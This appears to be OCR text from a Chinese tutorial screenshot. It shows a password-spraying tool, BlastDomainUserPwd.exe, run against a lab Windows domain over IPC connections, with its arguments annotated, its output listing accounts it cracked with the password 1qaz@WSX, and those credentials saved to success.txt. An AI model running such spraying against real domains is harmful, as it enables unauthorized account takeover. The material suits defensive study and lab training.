 C:\Users\Administrator\Desktop\aaa>BlastDomainUserPwd.exe \\192.168.52.2 domainUser.txt 1qaz@WSX 3 爆破线程数
lpRemoteName: \\192.168.52.2
传递的参数 域机器IP 域用户名字典 域用户密码
lpDomainUserFileName: domainUser.txt
lpDomainUserPassword: 1qaz@WSX
lpThreadNum: 3
域用户密码错误
[HACK\DnsAdmins] The user name or password is incorrect.
[HACK\DnsUpdateProxy] multiple connections. try again.
[HACK\test1] multiple connections. try again.
[HACK\exch01] The user name or password is incorrect.
[OK] net use \\192.168.52.2 /u:HACK\iis_user 1qaz@WSX 成功爆破出域用户密码
[HACK\web_user] multiple connections. try again.
[HACK\DnsUpdateProxy] The user name or password is incorrect.
[HACK\test1] multiple connections. try again. 建立多个IPC连接，等待线程删除IPC连接后继续爆破
[HACK\web_user1] The user name or password is incorrect.
[HACK\web_user] The user name or password is incorrect.
[OK] net use \\192.168.52.2 /u:HACK\test1 1qaz@WSX
C:\Users\Administrator\Desktop\a
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行
success.txt
1 net use \\192.168.52.2 /u:HACK\iis_user 1qaz@WSX
net use \\192.168.52.2 /u:HACK\test1 1qaz@WSX
3
系统安全运维
成功爆破出的域密码在success.txt文本里保存